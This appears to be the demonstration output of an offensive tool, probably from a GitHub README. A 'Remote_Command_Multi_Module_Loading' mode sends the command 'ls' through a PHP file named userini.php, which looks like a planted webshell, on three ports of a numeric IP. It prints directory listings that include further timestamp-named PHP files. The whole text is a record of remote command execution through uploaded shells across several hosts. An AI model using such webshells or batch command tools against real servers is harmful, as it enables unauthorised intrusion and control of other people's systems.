 Please Input:7
*******************************************************
*********Remote_Command_Multi_Module_Loading***********
*******************************************************
Command:ls
http://119.23.243.154:8801/admin/upload/userini.php :
1532851276json
1566055648.php
config.php
hello.txt
userini.php
*******************************************************
http://119.23.243.154:8802/admin/upload/userini.php :
1532851276json
1532851294.php
1532851316.php
1566055752.php
config.php
hello.txt
userini.php
*******************************************************
http://119.23.243.154:8803/admin/upload/userini.php :
1532851276json
1532851294.php
1532851316.php
1566055798.php
config.php
hello.txt
userini.php
*******************************************************
Command: